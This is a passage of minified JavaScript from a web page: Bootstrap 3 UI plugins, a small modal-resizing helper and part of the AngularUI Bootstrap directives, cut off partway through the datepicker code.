i=a(this);var j=i.data("dropdown");if(!j){i.data("dropdown",(j=new d(this)))}if(typeof h=="string"){j[h].call(i)}})};a.fn.dropdown.Constructor=d;a.fn.dropdown.noConflict=function(){a.fn.dropdown=f;return this};a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(h){h.stopPropagation()}).on("click.bs.dropdown.data-api",g,d.prototype.toggle).on("keydown.bs.dropdown.data-api",g+", [role=menu]",d.prototype.keydown)}(window.jQuery);+function(a){var b=function(d,e){this.options=e;this.$element=a(d);this.$backdrop=this.isShown=null;if(this.options.remote){this.$element.load(this.options.remote)}};b.DEFAULTS={backdrop:true,keyboard:true,show:true};b.prototype.toggle=function(d){return this[!this.isShown?"show":"hide"](d)};b.prototype.show=function(d){var g=this;var f=a.Event("show.bs.modal",{relatedTarget:d});this.$element.trigger(f);if(this.isShown||f.isDefaultPrevented()){return}this.isShown=true;this.escape();this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this));this.backdrop(function(){var i=a.support.transition&&g.$element.hasClass("fade");if(!g.$element.parent().length){g.$element.appendTo(document.body)}g.$element.show();if(i){g.$element[0].offsetWidth}g.$element.addClass("in").attr("aria-hidden",false);g.enforceFocus();var h=a.Event("shown.bs.modal",{relatedTarget:d});i?g.$element.find(".modal-dialog").one(a.support.transition.end,function(){g.$element.focus().trigger(h)}).emulateTransitionEnd(300):g.$element.focus().trigger(h)})};b.prototype.hide=function(d){if(d){d.preventDefault()}d=a.Event("hide.bs.modal");this.$element.trigger(d);if(!this.isShown||d.isDefaultPrevented()){return}this.isShown=false;this.escape();a(document).off("focusin.bs.modal");this.$element.removeClass("in").attr("aria-hidden",true).off("click.dismiss.modal");a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal()};b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(d){if(this.$element[0]!==d.target&&!this.$element.has(d.target).length){this.$element.focus()}},this))};b.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(d){d.which==27&&this.hide()},this))}else{if(!this.isShown){this.$element.off("keyup.dismiss.bs.modal")}}};b.prototype.hideModal=function(){var d=this;this.$element.hide();this.backdrop(function(){d.removeBackdrop();d.$element.trigger("hidden.bs.modal")})};b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};b.prototype.backdrop=function(e){var g=this;var d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body);this.$element.on("click.dismiss.modal",a.proxy(function(h){if(h.target!==h.currentTarget){return}this.options.backdrop=="static"?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this));if(f){this.$backdrop[0].offsetWidth}this.$backdrop.addClass("in");if(!e){return}f?this.$backdrop.one(a.support.transition.end,e).emulateTransitionEnd(150):e()}else{if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,e).emulateTransitionEnd(150):e()}else{if(e){e()}}}};var c=a.fn.modal;a.fn.modal=function(e,d){return this.each(function(){var f=a(this);var g=f.data("bs.modal");var h=a.extend({},b.DEFAULTS,f.data(),typeof e=="object"&&e);if(!g){f.data("bs.modal",(g=new b(this,h)))}if(typeof e=="string"){g[e](d)}else{if(h.show){g.show(d)}}})};a.fn.modal.Constructor=b;a.fn.modal.noConflict=function(){a.fn.modal=c;return this};a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(g){var f=a(this);var h=f.attr("href");var d=a(f.attr("data-target")||(h&&h.replace(/.*(?=#[^\s]+$)/,"")));var i=d.data("modal")?"toggle":a.extend({remote:!/#/.test(h)&&h},d.data(),f.data());g.preventDefault();d.modal(i,this).one("hide",function(){f.is(":visible")&&f.focus()})});a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery);+function(a){var c=function(d,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null;this.init("tooltip",d,e)};c.DEFAULTS={animation:true,placement:"top",selector:false,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:false,container:false};c.prototype.init=function(l,d,h){this.enabled=true;this.type=l;this.$element=a(d);this.options=this.getOptions(h);var k=this.options.trigger.split(" ");for(var g=k.length;g--;){var j=k[g];if(j=="click"){this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this))}else{if(j!="manual"){var e=j=="hover"?"mouseenter":"focus";var f=j=="hover"?"mouseleave":"blur";this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this));this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}}this.options.selector?(this._options=a.extend({},this.options,{trigger:"manual",selector:""})):this.fixTitle()};c.prototype.getDefaults=function(){return c.DEFAULTS};c.prototype.getOptions=function(d){d=a.extend({},this.getDefaults(),this.$element.data(),d);if(d.delay&&typeof d.delay=="number"){d.delay={show:d.delay,hide:d.delay}}return d};c.prototype.getDelegateOptions=function(){var e={};var d=this.getDefaults();this._options&&a.each(this._options,function(f,g){if(d[f]!=g){e[f]=g}});return e};c.prototype.enter=function(d){var e=d instanceof this.constructor?d:a(d.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(e.timeout);e.hoverState="in";if(!e.options.delay||!e.options.delay.show){return e.show()}e.timeout=setTimeout(function(){if(e.hoverState=="in"){e.show()}},e.options.delay.show)};c.prototype.leave=function(d){var e=d instanceof this.constructor?d:a(d.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(e.timeout);e.hoverState="out";if(!e.options.delay||!e.options.delay.hide){return e.hide()}e.timeout=setTimeout(function(){if(e.hoverState=="out"){e.hide()}},e.options.delay.hide)};c.prototype.show=function(){var m=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(m);if(m.isDefaultPrevented()){return}var f=this.tip();this.setContent();if(this.options.animation){f.addClass("fade")}var r=typeof this.options.placement=="function"?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement;var j=/\s?auto?\s?/i;var i=j.test(r);if(i){r=r.replace(j,"")||"top"}f.detach().css({top:0,left:0,display:"block"}).addClass(r);this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var s=this.getPosition();var h=f[0].offsetWidth;var g=f[0].offsetHeight;if(i){var d=this.$element.parent();var n=r;var l=document.documentElement.scrollTop||document.body.scrollTop;var q=this.options.container=="body"?window.innerWidth:d.outerWidth();var o=this.options.container=="body"?window.innerHeight:d.outerHeight();var p=this.options.container=="body"?0:d.offset().left;r=r=="bottom"&&s.top+s.height+g-l>o?"top":r=="top"&&s.top-l-g<0?"bottom":r=="right"&&s.right+h>q?"left":r=="left"&&s.left-h<p?"right":r;f.removeClass(n).addClass(r)}var k=this.getCalculatedOffset(r,s,h,g);this.applyPlacement(k,r);this.$element.trigger("shown.bs."+this.type)}};c.prototype.applyPlacement=function(k,l){var m;var d=this.tip();var n=d[0].offsetWidth;var h=d[0].offsetHeight;var j=parseInt(d.css("margin-top"),10);var i=parseInt(d.css("margin-left"),10);if(isNaN(j)){j=0}if(isNaN(i)){i=0}k.top=k.top+j;k.left=k.left+i;d.offset(k).addClass("in");var f=d[0].offsetWidth;var e=d[0].offsetHeight;if(l=="top"&&e!=h){m=true;k.top=k.top+h-e}if(/bottom|top/.test(l)){var g=0;if(k.left<0){g=k.left*-2;k.left=0;d.offset(k);f=d[0].offsetWidth;e=d[0].offsetHeight}this.replaceArrow(g-n+f,f,"left")}else{this.replaceArrow(e-h,e,"top")}if(m){d.offset(k)}};c.prototype.replaceArrow=function(d,e,f){this.arrow().css(f,d?(50*(1-d/e)+"%"):"")};c.prototype.setContent=function(){var d=this.tip();var e=this.getTitle();d.find(".tooltip-inner")[this.options.html?"html":"text"](e);d.removeClass("fade in top bottom left right")};c.prototype.hide=function(){var h=this;var d=this.tip();var g=a.Event("hide.bs."+this.type);function f(){if(h.hoverState!="in"){d.detach()}}this.$element.trigger(g);if(g.isDefaultPrevented()){return}d.removeClass("in");a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,f).emulateTransitionEnd(150):f();this.$element.trigger("hidden.bs."+this.type);return this};c.prototype.fixTitle=function(){var d=this.$element;if(d.attr("title")||typeof(d.attr("data-original-title"))!="string"){d.attr("data-original-title",d.attr("title")||"").attr("title","")}};c.prototype.hasContent=function(){return this.getTitle()};c.prototype.getPosition=function(){var d=this.$element[0];return a.extend({},(typeof d.getBoundingClientRect=="function")?d.getBoundingClientRect():{width:d.offsetWidth,height:d.offsetHeight},this.$element.offset())};c.prototype.getCalculatedOffset=function(f,g,e,d){return f=="bottom"?{top:g.top+g.height,left:g.left+g.width/2-e/2}:f=="top"?{top:g.top-d,left:g.left+g.width/2-e/2}:f=="left"?{top:g.top+g.height/2-d/2,left:g.left-e}:{top:g.top+g.height/2-d/2,left:g.left+g.width}};c.prototype.getTitle=function(){var f;var d=this.$element;var e=this.options;f=d.attr("data-original-title")||(typeof e.title=="function"?e.title.call(d[0]):e.title);return f};c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)};c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};c.prototype.validate=function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null}};c.prototype.enable=function(){this.enabled=true};c.prototype.disable=function(){this.enabled=false};c.prototype.toggleEnabled=function(){this.enabled=!this.enabled};c.prototype.toggle=function(d){var f=d?a(d.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;f.tip().hasClass("in")?f.leave(f):f.enter(f)};c.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var b=a.fn.tooltip;a.fn.tooltip=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.tooltip");var g=typeof d=="object"&&d;if(!f){e.data("bs.tooltip",(f=new c(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.tooltip.Constructor=c;a.fn.tooltip.noConflict=function(){a.fn.tooltip=b;return this}}(window.jQuery);+function(a){var c=function(d,e){this.init("popover",d,e)};if(!a.fn.tooltip){throw new Error("Popover requires tooltip.js")}c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'});c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype);c.prototype.constructor=c;c.prototype.getDefaults=function(){return c.DEFAULTS};c.prototype.setContent=function(){var d=this.tip();var f=this.getTitle();var e=this.getContent();d.find(".popover-title")[this.options.html?"html":"text"](f);d.find(".popover-content")[this.options.html?"html":"text"](e);d.removeClass("fade top bottom left right in");if(!d.find(".popover-title").html()){d.find(".popover-title").hide()}};c.prototype.hasContent=function(){return this.getTitle()||this.getContent()};c.prototype.getContent=function(){var d=this.$element;var e=this.options;return d.attr("data-content")||(typeof e.content=="function"?e.content.call(d[0]):e.content)};c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};c.prototype.tip=function(){if(!this.$tip){this.$tip=a(this.options.template)}return this.$tip};var b=a.fn.popover;a.fn.popover=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.popover");var g=typeof d=="object"&&d;if(!f){e.data("bs.popover",(f=new c(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.popover.Constructor=c;a.fn.popover.noConflict=function(){a.fn.popover=b;return this}}(window.jQuery);+function(a){function c(d,f){var e;var g=a.proxy(this.process,this);this.$element=a(d).is("body")?a(window):a(d);this.$body=a("body");this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",g);this.options=a.extend({},c.DEFAULTS,f);this.selector=(this.options.target||((e=a(d).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,""))||"")+" .nav li > a";this.offsets=a([]);this.targets=a([]);this.activeTarget=null;this.refresh();this.process()}c.DEFAULTS={offset:10};c.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=a([]);this.targets=a([]);var f=this;var d=this.$body.find(this.selector).map(function(){var g=a(this);var i=g.data("target")||g.attr("href");var h=/^#\w/.test(i)&&a(i);return(h&&h.length&&[[h[e]().top+(!a.isWindow(f.$scrollElement.get(0))&&f.$scrollElement.scrollTop()),i]])||null}).sort(function(g,h){return g[0]-h[0]}).each(function(){f.offsets.push(this[0]);f.targets.push(this[1])})};c.prototype.process=function(){var j=this.$scrollElement.scrollTop()+this.options.offset;var h=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight;var f=h-this.$scrollElement.height();var g=this.offsets;var k=this.targets;var d=this.activeTarget;var e;if(j>=f){return d!=(e=k.last()[0])&&this.activate(e)}for(e=g.length;e--;){d!=k[e]&&j>=g[e]&&(!g[e+1]||j<=g[e+1])&&this.activate(k[e])}};c.prototype.activate=function(f){this.activeTarget=f;a(this.selector).parents(".active").removeClass("active");var e=this.selector+'[data-target="'+f+'"],'+this.selector+'[href="'+f+'"]';var d=a(e).parents("li").addClass("active");if(d.parent(".dropdown-menu").length){d=d.closest("li.dropdown").addClass("active")}d.trigger("activate")};var b=a.fn.scrollspy;a.fn.scrollspy=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.scrollspy");var g=typeof d=="object"&&d;if(!f){e.data("bs.scrollspy",(f=new c(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.scrollspy.Constructor=c;a.fn.scrollspy.noConflict=function(){a.fn.scrollspy=b;return this};a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var d=a(this);d.scrollspy(d.data())})})}(window.jQuery);+function(a){var c=function(d){this.element=a(d)};c.prototype.show=function(){var f=this.element;var g=f.closest("ul:not(.dropdown-menu)");var j=f.attr("data-target");if(!j){j=f.attr("href");j=j&&j.replace(/.*(?=#[^\s]*$)/,"")}if(f.parent("li").hasClass("active")){return}var i=g.find(".active:last a")[0];var h=a.Event("show.bs.tab",{relatedTarget:i});f.trigger(h);if(h.isDefaultPrevented()){return}var d=a(j);this.activate(f.parent("li"),g);this.activate(d,d.parent(),function(){f.trigger({type:"shown.bs.tab",relatedTarget:i})})};c.prototype.activate=function(g,f,e){var d=f.find("> .active");var i=e&&a.support.transition&&d.hasClass("fade");function h(){d.removeClass("active").find("> .dropdown-menu > .active").removeClass("active");g.addClass("active");if(i){g[0].offsetWidth;g.addClass("in")}else{g.removeClass("fade")}if(g.parent(".dropdown-menu")){g.closest("li.dropdown").addClass("active")}e&&e()}i?d.one(a.support.transition.end,h).emulateTransitionEnd(150):h();d.removeClass("in")};var b=a.fn.tab;a.fn.tab=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.tab");if(!f){e.data("bs.tab",(f=new c(this)))}if(typeof d=="string"){f[d]()}})};a.fn.tab.Constructor=c;a.fn.tab.noConflict=function(){a.fn.tab=b;return this};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(d){d.preventDefault();a(this).tab("show")})}(window.jQuery);+function(a){var b=function(d,e){this.options=a.extend({},b.DEFAULTS,e);this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this));this.$element=a(d);this.affixed=this.unpin=null;this.checkPosition()};b.RESET="affix affix-top affix-bottom";b.DEFAULTS={offset:0};b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)};b.prototype.checkPosition=function(){if(!this.$element.is(":visible")){return}var i=a(document).height();var j=this.$window.scrollTop();var h=this.$element.offset();var e=this.options.offset;var g=e.top;var f=e.bottom;if(typeof e!="object"){f=g=e}if(typeof g=="function"){g=e.top()}if(typeof f=="function"){f=e.bottom()}var d=this.unpin!=null&&(j+this.unpin<=h.top)?false:f!=null&&(h.top+this.$element.height()>=i-f)?"bottom":g!=null&&(j<=g)?"top":false;if(this.affixed===d){return}if(this.unpin){this.$element.css("top","")}this.affixed=d;this.unpin=d=="bottom"?h.top-j:null;this.$element.removeClass(b.RESET).addClass("affix"+(d?"-"+d:""));if(d=="bottom"){this.$element.offset({top:document.body.offsetHeight-f-this.$element.height()})}};var c=a.fn.affix;a.fn.affix=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.affix");var g=typeof d=="object"&&d;if(!f){e.data("bs.affix",(f=new b(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.affix.Constructor=b;a.fn.affix.noConflict=function(){a.fn.affix=c;return this};a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var d=a(this);var e=d.data();e.offset=e.offset||{};if(e.offsetBottom){e.offset.bottom=e.offsetBottom}if(e.offsetTop){e.offset.top=e.offsetTop}d.affix(e)})})}(window.jQuery);</script>
<script type="text/javascript">var wdCurrentModalDialog=null;var wdTabsetScope=null;var wdActiveTab=1;var wdModalOffsetHeight=85;function wdModalWindowResizeHandler(a,b){if(b==undefined){b=false}$(".modal-header").bind("selectstart",false);$(".modal-footer").bind("selectstart",false);$(".ImageWell").bind("selectstart",false);var e=$(".modal")[$(".modal").length-1];var g=$(".modal-header")[$(".modal-header").length-1];var f=$(".modal-header")[$(".modal-footer").length-1];var d=$(".tab-content")[$(".tab-content").length-1];var c=$(".modal-body")[$(".modal-body").length-1];var i=$(".nav")[$(".nav").length-1];var j=200;if(!e){return false}if(e.getAttribute("wdoffsetheight")){j=parseInt(e.getAttribute("wdoffsetheight"))}var h=$(e).height();var k=$(window).height();var j=$(g).height()+$(f).height()+j;if(k-h<wdModalOffsetHeight){$(c).height($(window).height()-j);$(d).height($(c).height()-$(i).height()+10)}else{if(k-h>100){if(!b&&$(".modal").length==1){setTimeout("wdClearModalResize()",500)}}}}function wdClearModalResize(){var b=$(".tab-content")[$(".tab-content").length-1];var a=$(".modal-body")[$(".modal-body").length-1];$(a).css("height","");$(b).css("height","");wdModalWindowResizeHandler(null,true)}angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.transition","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdownToggle","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.typeahead"]);angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/popup.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset-titles.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]);angular.module("ui.bootstrap.transition",[]).factory("$transition",["$q","$timeout","$rootScope",function(a,c,b){var d=function(j,n,l){l=l||{};var i=a.defer();var k=d[l.animation?"animationEndEventName":"transitionEndEventName"];var m=function(o){b.$apply(function(){j.unbind(k,m);i.resolve(j)})};if(k){j.bind(k,m)}c(function(){if(angular.isString(n)){j.addClass(n)}else{if(angular.isFunction(n)){n(j)}else{if(angular.isObject(n)){j.css(n)}}}if(!k){i.resolve(j)}});i.promise.cancel=function(){if(k){j.unbind(k,m)}i.reject("Transition cancelled")};return i.promise};var g=document.createElement("trans");var h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"};var e={WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"};function f(i){for(var j in i){if(g.style[j]!==undefined){return i[j]}}}d.transitionEndEventName=f(h);d.animationEndEventName=f(e);return d}]);angular.module("ui.bootstrap.collapse",["ui.bootstrap.transition"]).directive("collapse",["$transition",function(a){var b=function(e,c,d){c.removeClass("collapse");c.css({height:d});var f=c[0].offsetWidth;c.addClass("collapse")};return{link:function(k,g,c){var j;var i=true;k.$watch(function(){return g[0].scrollHeight},function(l){if(g[0].scrollHeight!==0){if(!j){if(i){b(k,g,g[0].scrollHeight+"px")}else{b(k,g,"auto")}}}});k.$watch(c.collapse,function(l){if(l){d()}else{h()}});var e;var f=function(l){if(e){e.cancel()}e=a(g,l);e.then(function(){e=undefined},function(){e=undefined});return e};var h=function(){if(i){i=false;if(!j){b(k,g,"auto")}}else{f({height:g[0].scrollHeight+"px"}).then(function(){if(!j){b(k,g,"auto")}})}j=false};var d=function(){j=true;if(i){i=false;b(k,g,0)}else{b(k,g,g[0].scrollHeight+"px");f({height:"0"})}}}}}]);angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:true}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(b,a,c){this.groups=[];this.closeOthers=function(e){var d=angular.isDefined(a.closeOthers)?b.$eval(a.closeOthers):c.closeOthers;if(d){angular.forEach(this.groups,function(f){if(f!==e){f.isOpen=false}})}};this.addGroup=function(d){var e=this;this.groups.push(d);d.$on("$destroy",function(f){e.removeGroup(d)})};this.removeGroup=function(d){var e=this.groups.indexOf(d);if(e!==-1){this.groups.splice(this.groups.indexOf(d),1)}}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:true,replace:false,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",["$parse","$transition","$timeout",function(a,c,b){return{require:"^accordion",restrict:"EA",transclude:true,replace:true,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@"},controller:["$scope",function(d){this.setHeading=function(e){this.heading=e}}],link:function(h,f,e,d){var g,i;d.addGroup(h);h.isOpen=false;if(e.isOpen){g=a(e.isOpen);i=g.assign;h.$watch(function k(){return g(h.$parent)},function j(l){h.isOpen=l});h.isOpen=g?g(h.$parent):false}h.$watch("isOpen",function(l){if(l){d.closeOthers(h)}if(i){i(h.$parent,l)}})}}}]).directive("accordionHeading",function(){return{restrict:"EA",transclude:true,template:"",replace:true,require:"^accordionGroup",compile:function(b,a,d){return function c(h,g,f,e){e.setHeading(d(h,function(){}))}}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(d,c,a,b){d.$watch(function(){return b[a.accordionTransclude]},function(e){if(e){c.html("");c.append(e)}})}}});angular.module("ui.bootstrap.alert",[]).directive("alert",function(){return{restrict:"EA",templateUrl:"template/alert/alert.html",transclude:true,replace:true,scope:{type:"=",close:"&"},link:function(d,c,b,a){d.closeable="close" in b}}});angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(d,c,a){c.addClass("ng-binding").data("$binding",a.bindHtmlUnsafe);d.$watch(a.bindHtmlUnsafe,function b(e){c.html(e||"")})}});angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).directive("btnRadio",["buttonConfig",function(b){var a=b.activeClass||"active";var c=b.toggleEvent||"click";return{require:"ngModel",link:function(g,e,d,f){f.$render=function(){e.toggleClass(a,angular.equals(f.$modelValue,g.$eval(d.btnRadio)))};e.bind(c,function(){if(!e.hasClass(a)){g.$apply(function(){f.$setViewValue(g.$eval(d.btnRadio));f.$render()})}})}}}]).directive("btnCheckbox",["buttonConfig",function(b){var a=b.activeClass||"active";var c=b.toggleEvent||"click";return{require:"ngModel",link:function(i,e,d,h){function g(){var j=i.$eval(d.btnCheckboxTrue);return angular.isDefined(j)?j:true}function f(){var j=i.$eval(d.btnCheckboxFalse);return angular.isDefined(j)?j:false}h.$render=function(){e.toggleClass(a,angular.equals(h.$modelValue,g()))};e.bind(c,function(){i.$apply(function(){h.$setViewValue(e.hasClass(a)?f():g());h.$render()})})}}}]);angular.module("ui.bootstrap.carousel",["ui.bootstrap.transition"]).controller("CarouselController",["$scope","$timeout","$transition","$q",function(b,c,d,a){var i=this,j=i.slides=[],e=-1,f,g;i.currentSlide=null;i.select=function(n,k){var m=j.indexOf(n);if(k===undefined){k=m>e?"next":"prev"}if(n&&n!==i.currentSlide){if(b.$currentTransition){b.$currentTransition.cancel();c(l)}else{l()}}function l(){if(i.currentSlide&&angular.isString(k)&&!b.noTransition&&n.$element){n.$element.addClass(k);var p=n.$element[0].offsetWidth;angular.forEach(j,function(q){angular.extend(q,{direction:"",entering:false,leaving:false,active:false})});angular.extend(n,{direction:k,active:true,entering:true});angular.extend(i.currentSlide||{},{direction:k,leaving:true});b.$currentTransition=d(n.$element,{});(function(r,q){b.$currentTransition.then(function(){o(r,q)},function(){o(r,q)})}(n,i.currentSlide))}else{o(n,i.currentSlide)}i.currentSlide=n;e=m;h()}function o(q,p){angular.extend(q,{direction:"",active:true,leaving:false,entering:false});angular.extend(p||{},{direction:"",active:false,leaving:false,entering:false});b.$currentTransition=null}};i.indexOfSlide=function(k){return j.indexOf(k)};b.next=function(){var k=(e+1)%j.length;if(!b.$currentTransition){return i.select(j[k],"next")}};b.prev=function(){var k=e-1<0?j.length-1:e-1;if(!b.$currentTransition){return i.select(j[k],"prev")}};b.select=function(k){i.select(k)};b.isActive=function(k){return i.currentSlide===k};b.slides=function(){return j};b.$watch("interval",h);function h(){if(f){c.cancel(f)}function k(){if(g){b.next();h()}else{b.pause()}}var l=+b.interval;if(!isNaN(l)&&l>=0){f=c(k,l)}}b.play=function(){if(!g){g=true;h()}};b.pause=function(){if(!b.noPause){g=false;if(f){c.cancel(f)}}};i.addSlide=function(l,k){l.$element=k;j.push(l);if(j.length===1||l.active){i.select(j[j.length-1]);if(j.length==1){b.play()}}else{l.active=false}};i.removeSlide=function(l){var k=j.indexOf(l);j.splice(k,1);if(j.length>0&&l.active){if(k>=j.length){i.select(j[k-1])}else{i.select(j[k])}}else{if(e>k){e--}}}}]).directive("carousel",[function(){return{restrict:"EA",transclude:true,replace:true,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",["$parse",function(a){return{require:"^carousel",restrict:"EA",transclude:true,replace:true,templateUrl:"template/carousel/slide.html",scope:{},link:function(h,d,b,c){if(b.active){var e=a(b.active);var i=e.assign;var f=h.active=e(h.$parent);h.$watch(function g(){var j=e(h.$parent);if(j!==h.active){if(j!==f){f=h.active=j}else{i(h.$parent,j=f=h.active)}}return j})}c.addSlide(h,d);h.$on("$destroy",function(){c.removeSlide(h)});h.$watch("active",function(j){if(j){c.select(h)}})}}}]);angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(a,b){function c(g,f){if(g.currentStyle){return g.currentStyle[f]}else{if(b.getComputedStyle){return b.getComputedStyle(g)[f]}}return g.style[f]}function d(f){return(c(f,"position")||"static")==="static"}var e=function(g){var f=a[0];var h=g.offsetParent||f;while(h&&h!==f&&d(h)){h=h.offsetParent}return h||f};return{position:function(g){var f=this.offset(g);var h={top:0,left:0};var i=e(g[0]);if(i!=a[0]){h=this.offset(angular.element(i));h.top+=i.clientTop-i.scrollTop;h.left+=i.clientLeft-i.scrollLeft}return{width:g.prop("offsetWidth"),height:g.prop("offsetHeight"),top:f.top-h.top,left:f.left-h.left}},offset:function(g){var f=g[0].getBoundingClientRect();return{width:g.prop("offsetWidth"),height:g.prop("offsetHeight"),top:f.top+(b.pageYOffset||a[0].body.scrollTop||a[0].documentElement.scrollTop),left:f.left+(b.pageXOffset||a[0].body.scrollLeft||a[0].documentElement.scrollLeft)}}}}]);angular.module("ui.bootstrap.datepicker",["ui.bootstrap.position"]).constant("datepickerConfig",{dayFormat:"dd",monthFormat:"MMMM",yearFormat:"yyyy",dayHeaderFormat:"EEE",dayTitleFormat:"MMMM yyyy",monthTitleFormat:"yyyy",showWeeks:true,startingDay:0,yearRange:20,minDate:null,maxDate:null}).controller("DatepickerController",["$scope","$attrs","dateFilter","datepickerConfig",function(b,a,c,d){var e={day:h(a.dayFormat,d.dayFormat),month:h(a.monthFormat,d.monthFormat),year:h(a.yearFormat,d.yearFormat),dayHeader:h(a.dayHeaderFormat,d.dayHeaderFormat),dayTitle:h(a.dayTitleFormat,d.dayTitleFormat),monthTitle:h(a.monthTitleFormat,d.monthTitleFormat)},j=h(a.startingDay,d.startingDay),k=h(a.yearRange,d.yearRange);this.minDate=d.minDate?new Date(d.minDate):null;this.maxDate=d.maxDate?new Date(d.maxDate):null;function h(m,l){return angular.isDefined(m)?b.$parent.$eval(m):l}function g(m,l){return new Date(m,l,0).getDate()}function f(q,p){var m=new Array(p);var l=q,o=0;while(o<p){m[o++]=new Date(l);l.setDate(l.getDate()+1)}return m}function i(l,m,o,n){return{date:l,label:c(l,m),selected:!!o,secondary:!!n}}this.modes=[{name:"day",getVisibleDates:function(l,x){var y=l.getFullYear(),u=l.getMonth(),q=new Date(y,u,1);var n=j-q.getDay(),w=(n>0)?7-n:-n,p=new Date(q),v=0;if(w>0){p.setDate(-w+1);v+=w}v+=g(y,u+1);v+=(7-v%7)%7;var m=f(p,v),t=new Array(7);for(var r=0;r<v;r++){var o=new 